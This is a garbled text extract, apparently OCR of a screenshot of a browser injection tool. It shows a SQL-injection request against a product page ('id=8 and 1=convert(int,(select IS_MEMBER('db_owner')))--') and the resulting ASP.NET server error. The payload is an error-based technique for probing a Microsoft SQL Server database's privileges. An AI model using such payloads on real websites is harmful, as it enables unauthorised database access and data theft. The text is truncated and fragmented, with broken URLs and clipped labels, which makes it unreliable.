 Load ...
http:/ duct.aspx?id=8 and 1=convert(int,(select IS_MEMBER('db_owner')))--
Split...
Execu...
Enable Post data Enable Referrer
Server Error in '/' Application.
There is no row at position 0.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.IndexOutOfRangeException: There is no row at position 0.